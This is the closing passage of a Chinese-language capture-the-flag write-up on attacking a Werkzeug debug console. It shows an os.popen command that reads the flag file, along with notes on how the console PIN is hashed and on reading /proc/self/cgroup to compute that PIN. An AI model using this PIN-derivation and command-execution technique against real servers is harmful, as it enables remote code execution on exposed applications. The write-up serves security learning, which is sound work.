sys
tmp
usr
var

>>> print(os.popen('cat /flaggggg').read())
flag{873894c49201cd995ee2c52e6270630d}
>>>
3. 注意事项
- 本文第一部分(PIN 码介绍及生成方式)使用的 Python 3.13 环境中生成 PIN 码时的加密方式为 SHA1,而该题目使用的 Python 3.5 环境中生成 PIN 码时的加密方式为 MD5,具体可在 Werkzeug 的 PyPI 官方仓库 查询不同 Python 版本所使用的 Werkzeug 版本,并在 Werkzeug 的 Github 仓库 查看相应源码
- 读取 /proc/self/cgroup 时需要获得的 cgroup_id 为下图所示内容

参考文章: